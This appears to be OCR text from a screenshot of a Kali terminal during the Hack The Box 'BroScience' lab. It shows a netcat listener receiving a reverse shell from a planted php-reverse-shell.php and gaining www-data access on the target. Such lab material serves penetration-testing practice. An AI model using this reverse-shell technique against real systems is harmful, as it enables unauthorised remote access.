 broscience.htb/php-reverse-shell.php
root@kali: /home/kali/Escritorio
Archivo Acciones Editar Vista Ayuda
┌──(root㉿kali)-[/home/kali/Escritorio]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.195] 37904
Linux broscience 5.10.0-20-amd64 #1 SMP Debian 5.10.158-2 (2022-12-13) x86_64 GNU/Linux
 06:24:13 up 14:37,  1 user,  load average: 0.01, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
bill     pts/0    10.10.16.2       06:09   10:08   0.01s  0.01s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$